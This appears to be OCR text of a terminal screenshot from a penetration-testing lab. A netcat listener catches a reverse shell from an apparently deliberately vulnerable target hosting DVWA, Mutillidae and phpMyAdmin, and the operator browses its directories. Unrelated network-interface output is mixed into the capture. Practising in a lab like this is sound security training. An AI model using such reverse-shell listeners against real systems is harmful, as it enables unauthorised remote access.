 Apps Places Jan 13 15:13 4% 76% 2.6 kB 1.7 kB 80%
azad@Adam: ~
Session Actions Edit View Help
┌──(azad㉿Adam)-[~]
└─$ nc -vv -l -p 8080
listening on [any] 8080 ...
192.168.0.104: inverse host lookup failed: Unknown host
connect to [192.168.0.101] from (UNKNOWN) [192.168.0.104] 34055
ls
help
index.php
source
cd ..
cd ../..
ls
dav
dvwa
index.php
mutillidae
phpMyAdmin
phpinfo.php
test
tikiwiki
tikiwiki-old
twiki
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 2 overruns 0 carrier 0 collisions 0
eth0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
ether 54:ee:75:97:c2:6d txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
device interrupt 20 memory 0xf2500000-f2520000
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 96 bytes 7440 (7.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 96 bytes 7440 (7.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.101 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::851d:55d1:aae3:2e10 prefixlen 64 scopeid 0x20<link>
ether 58:91:cf:6f:b5:cb txqueuelen 1000 (Ethernet)
RX packets 66795 bytes 61366006 (58.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 39138 bytes 13498624 (12.8 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(azad㉿Adam)-[~]
└─$
┌──(azad㉿Adam)-[~]
└─$
┌──(azad㉿Adam)-[~]
└─$
┌──(azad㉿Adam)-[~]
└─$ ls